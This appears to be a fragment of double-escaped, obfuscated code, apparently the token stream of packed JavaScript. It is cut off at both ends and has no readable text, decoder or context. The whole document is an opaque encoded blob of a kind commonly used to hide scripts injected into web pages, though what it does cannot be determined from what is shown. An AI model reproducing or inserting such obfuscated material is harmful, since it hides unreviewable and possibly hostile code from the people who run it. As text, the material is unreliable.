c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c